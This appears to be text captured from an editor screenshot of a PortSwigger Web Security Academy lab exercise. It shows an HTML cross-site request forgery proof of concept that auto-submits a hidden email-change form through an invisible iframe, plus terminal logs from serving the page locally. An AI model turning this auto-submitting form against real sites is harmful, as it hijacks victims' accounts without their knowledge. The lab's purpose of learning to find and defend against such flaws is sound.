 csrf-lab-02.html > html > body > form#csrf-hunter > input
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <iframe style="display:none" name="csrf-iframe"></iframe>
5 <form action="https://target-acee1f521e65f40d80e4b992006a0005.web-security-academy.net/
my-account/change-email/" method="get" target="csrf-iframe" id="csrf-hunter">
6 <input type="hidden" name="email" value="test@test.net">
7 </form>
8
9 <script>document.getElementById("csrf-hunter").submit()</script>
10 </body>
11 </html>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER python3
[infosec@Cyber-Exp]-[~/portswigger-labs/csrf-labs/csrf-lab-02]
$python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
127.0.0.1 - - [22/Nov/2022 21:28:14] "GET /csrf-lab-02.html HTTP/1.1" 200 -
127.0.0.1 - - [22/Nov/2022 21:28:16] code 404, message File not found
127.0.0.1 - - [22/Nov/2022 21:28:16] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [22/Nov/2022 21:28:42] "GET /csrf-lab-02.html HTTP/1.1" 200 -